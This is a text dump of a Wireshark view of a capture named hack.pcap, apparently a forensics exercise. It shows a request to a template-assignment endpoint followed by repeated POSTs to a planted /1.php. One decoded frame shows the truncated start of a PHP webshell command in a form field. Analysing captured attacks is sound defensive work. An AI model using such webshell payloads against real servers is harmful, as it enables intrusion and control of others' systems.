 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "1.php"
No. Time Source Destination Protoco Lengt Info
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
335 402.251776 192.168.2.197 192.168.2.197 HTTP 596 GET /1.php HTTP/1.1
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
550 550.239679 192.168.2.197 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
620 550.457736 192.168.2.197 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
687 550.671066 192.168.2.197 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
754 550.888750 192.168.2.197 192.168.2.197 HTTP 3753 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
824 551.112411 192.168.2.197 192.168.2.197 HTTP 3810 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
893 551.330992 192.168.2.197 192.168.2.197 HTTP 3518 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
958 551.542347 192.168.2.197 192.168.2.197 HTTP 3855 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1025 551.754863 192.168.2.197 192.168.2.197 HTTP 3602 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 337: 1366 bytes on wire (10928 bits), 1366 bytes captured (10928 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 61047, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1310
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Geck
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1004\r\n
Connection: close\r\n
\r\n
[Response in frame: 338]
[Full request URI: http://192.168.2.197:8081/1.php]
File Data: 1004 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){ret
0000 02 00 00 00 45 00 05 52 00 00 40 00 40 06 00 00 ····E··R ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 ee 77 1f 91 a9 05 53 fd ········ ·w····S·
0020 cc 98 81 85 80 18 18 eb 8c 1f 00 00 01 01 08 0a ········ ········
0030 0a 60 65 71 0a 60 65 6f 50 4f 53 54 20 2f 31 2e ·`eq·`eo POST /1.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0050 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 st: 192. 168.2.19
0060 37 3a 38 30 38 31 0d 0a 41 63 63 65 70 74 2d 45 7:8081·· Accept-E
0070 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0080 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 eflate·· User-Age
0090 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
00a0 28 57 69 6e 64 6f 77 73 3b 20 55 3b 20 57 69 6e (Windows ; U; Win
00b0 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 66 72 2d dows NT 6.1; fr-
00c0 46 52 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f FR) Appl eWebKit/
00d0 35 33 33 2e 32 30 2e 32 35 20 28 4b 48 54 4d 4c 533.20.2 5 (KHTML
00e0 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 56 65 , like G ecko) Ve
00f0 72 73 69 6f 6e 2f 35 2e 30 2e 34 20 53 61 66 61 rsion/5. 0.4 Safa
0100 72 69 2f 35 33 33 2e 32 30 2e 32 37 0d 0a 43 6f ri/533.2 0.27··Co
0110 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Ty pe: appl
0120 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f ication/ x-www-fo
0130 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 rm-urlen coded··C
0140 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 ontent-L ength: 1
0150 30 30 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 004··Con nection: